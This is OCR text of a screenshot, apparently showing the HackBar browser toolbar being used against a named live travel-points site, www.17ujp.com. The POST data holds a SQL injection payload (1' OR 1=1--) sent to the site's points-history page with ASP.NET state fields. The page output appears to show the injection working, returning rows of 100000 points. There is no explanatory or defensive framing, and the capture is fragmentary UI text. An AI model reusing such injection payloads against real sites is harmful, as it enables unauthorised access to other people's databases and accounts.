 www.17ujp.com/wb_flightexchangehistory.aspx
高速
百度 <Ctrl+K>
2
访问最多 常用网址 Links 实用查询 淘宝购物
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://www.17ujp.com/wb_flightexchangehistory.aspx
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
Post data
btnSearch=%e6%90%9c%e7%b4%a2&left%24hidIsHotel=&txtPointEndTime=1&txtPointStartTime=1'%20OR 1=1--%20&__EVENTARGUMENT=&__EVENTTARGET=&
__EVENTVALIDATION=/wEWCALK2ZjiBwLJhLWvBAKMz%2bb%2bAQLs9aT%2bBALByPG9AgKSz5TxBQLzq4v9DwKln/PuCvR3W5s6tnGP/%2bltBYX1faFQUbSMDq/1lQt/5CpLMqEk&__VIEWSTATE=
/wEPDwULLTE5OTU0NTkwNDIPZBYCAgMPZBYIAgEPZBYGZg8WAh4EaHJlZmQWAmYPFgIeA3NyYwU5aHR0cDovL2pwLjE3dWpwLmNvbS9BZG1pbi91cGxvYWRmaWxlL0FESW1hZy84MTI3OS9sb2cuZ2lmZ
HgVzdHlsZQUOZGlzcGxheTpibG9jazsWBAIBDw8WAh4EVGV4dAUHZGFya2V4cGRkAgUPDxYCHwMFLiZuYnNwO%2baCqOW9k%2bWJjeWPr%2beUqOenr%2bWIhu%2b8mjAmbmJzcDvliIYmbmJzcDtkZAI
个人信息
个人信息
修改个人信息
修改登录密码
退出系统
积分历史
时间： 1' OR 1=1-- ~ 1 搜索
积分 订单号 过期时间 状态
100000 分 9999-12-31 可用
100000 分 9999-12-31 可用
100000 分 9999-12-31 可用
英